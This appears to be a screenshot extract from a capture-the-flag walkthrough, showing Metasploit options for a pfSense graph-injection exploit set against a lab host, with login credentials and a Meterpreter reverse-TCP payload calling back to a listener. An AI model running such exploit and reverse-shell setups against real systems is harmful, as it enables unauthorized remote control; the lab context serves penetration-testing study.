 msf6 exploit(unix/http/pfsense_graph_injection_exec) > show options
Module options (exploit/unix/http/pfsense_graph_injection_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD pfsense yes Password to login with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.60 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
USERNAME rohit yes User to login with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target